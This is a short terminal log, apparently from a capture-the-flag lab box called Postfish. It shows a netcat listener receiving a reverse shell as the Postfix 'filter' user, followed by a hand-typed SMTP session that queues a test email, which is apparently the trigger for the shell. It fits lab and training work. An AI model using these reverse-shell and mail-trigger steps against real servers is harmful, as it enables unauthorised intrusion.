 ┌─[ ~/Postfish ] [ 192.168.45.242]
└─→ rlwrap nc -lvnp 25
listening on [any] 25 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.145.137] 33420
bash: cannot set terminal process group (36788): Inappropriate ioctl for device
bash: no job control in this shell
filter@postfish:/var/spool/postfix$
┌─[ ~/Postfish ] [ 192.168.45.242]
└─→ nc -vn 192.168.145.137 25
(UNKNOWN) [192.168.145.137] 25 (smtp) open
220 postfish.off ESMTP Postfix (Ubuntu)
helo postfish.off
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
test
.
250 2.0.0 Ok: queued as 407F3458F9
QUIT
221 2.0.0 Bye